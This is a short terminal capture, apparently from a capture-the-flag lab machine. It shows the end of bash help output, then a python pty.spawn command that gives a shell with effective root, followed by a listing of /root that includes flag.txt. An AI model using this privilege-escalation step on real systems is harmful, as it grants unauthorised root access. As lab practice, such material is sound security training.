 enable [-a] [-dnps] [-f filename] [name ...] times
eval [arg ...] trap [-lp] [[arg] signal_spec ...]
exec [-cl] [-a name] [command [arguments ...]] [redirection ...] true
exit [n] type [-afptP] name [name ...]
export [-fn] [name[=value] ...] or export -p typeset [-aAfFgilrtux] [-p] name[=value] ...
false ulimit [-SHabcdefilmnpqrstuvxT] [limit]
fc [-e ename] [-lnr] [first] [last] or fc -s [pat=rep] [command] umask [-p] [-S] [mode]
fg [job_spec] unalias [-a] name [name ...]
for NAME [in WORDS ... ] ; do COMMANDS; done unset [-f] [-v] [-n] [name ...]
for (( exp1; exp2; exp3 )); do COMMANDS; done until COMMANDS; do COMMANDS; done
function name { COMMANDS ; } or name () { COMMANDS ; } variables - Names and meanings of some shell variables
getopts optstring name [arg] wait [-n] [id ...]
hash [-lr] [-p pathname] [-dt] [name ...] while COMMANDS; do COMMANDS; done
help [-dms] [pattern ...] { COMMANDS ; }
ted@Toppo:~$
ted@Toppo:~$ python -c 'import pty; pty.spawn("/bin/sh")'
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
#
# cd /root
# ls -la
total 24
drwx------  2 root root 4096 Apr 15 11:40 .
drwxr-xr-x 21 root root 4096 Apr 15 10:02 ..
-rw-------  1 root root   53 Apr 15 12:28 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  397 Apr 15 10:19 flag.txt
-rw-r--r--  1 root root  140 Nov 19  2007 .profile
#